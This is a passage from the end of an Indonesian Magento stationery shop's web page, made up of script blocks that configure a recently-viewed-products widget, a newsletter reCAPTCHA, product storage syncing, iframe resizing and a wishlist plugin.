}","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"20","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.stationary.biz.id\/rest\/stationarybizidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.stationary.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.stationary.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.stationary.biz.id\/rest\/stationarybizidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.stationary.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.stationary.biz.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>